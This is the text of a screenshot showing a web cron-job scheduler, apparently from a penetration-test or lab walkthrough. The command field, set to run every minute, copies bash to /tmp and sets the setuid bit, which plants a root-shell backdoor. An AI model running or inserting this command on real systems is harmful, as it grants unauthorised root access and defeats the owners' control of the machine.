 Name (Optional)
Command
cp /bin/bash /tmp/bash && chmod u+s /tmp/bash
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
cp /bin/bash /tmp/bash && chmod u+s /tmp/bash
Enable error logging.
Mailing Hooks
Cancel Save